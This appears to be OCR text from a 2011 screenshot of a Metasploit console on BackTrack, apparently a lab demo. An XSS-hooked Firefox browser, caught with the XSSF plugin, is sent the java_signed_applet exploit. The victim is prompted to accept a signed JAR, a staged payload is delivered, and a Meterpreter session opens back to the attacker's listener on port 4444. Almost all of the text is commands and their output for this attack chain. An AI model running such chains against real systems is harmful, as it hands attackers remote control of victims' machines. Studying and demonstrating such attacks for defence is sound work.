 Applications Places System
Wed Aug 10, 10:04 PM
root@bt: /pentest/exploits/framework3
File Edit View Terminal Help
id xssf_server_id active ip interval browser_name browser_version cookie
19 3 true 192.168.2.106 5 Firefox YES
[*] Use xssf_information [VictimID] to see more information about a victim
msf exploit(java_signed_applet) > xssf_exploit 19 0
[*] Searching Metasploit launched module with JobID = '0'...
[+] A running exploit exists: 'Exploit: multi/browser/java_signed_applet'
[*] Exploit execution started, press [CTRL + C] to stop it !
[+] Remaining victims to attack: [19 (1)]
[+] Code 'Exploit: multi/browser/java_signed_applet' sent to victim '19'
[+] Remaining victims to attack: NONE
[*] Handling request from 192.168.2.108:48038...
[*] Sending SiteLoader.jar to 192.168.2.108. Waiting for user to click 'accept'...
[*] Sending SiteLoader.jar to 192.168.2.108. Waiting for user to click 'accept'...
[*] Sending SiteLoader.jar to 192.168.2.108. Waiting for user to click 'accept'...
[*] Sending SiteLoader.jar to 192.168.2.108. Waiting for user to click 'accept'...
[*] Sending SiteLoader.jar to 192.168.2.108. Waiting for user to click 'accept'...
[*] Sending SiteLoader.jar to 192.168.2.108. Waiting for user to click 'accept'...
[*] Sending SiteLoader.jar to 192.168.2.108. Waiting for user to click 'accept'...
[*] Sending stage (752128 bytes) to 192.168.2.106
[*] Meterpreter session 1 opened (192.168.2.108:4444 -> 192.168.2.106:6274) at 2011-08-10 22:04:10 +0300
^C[-] Exploit interrupted by the console user
msf exploit(java_signed_applet) > sessions
Active sessions
===============
Id Type Information Connection
1 meterpreter x86/win32 2BSECURE\YoniR @ YONATANRAMON 192.168.2.108:4444 -> 192.168.2.106:6274
msf exploit(java_signed_applet) > sessions
root@bt: /pentest/expl...
root@bt: ~
SuperVeda - Your Elect...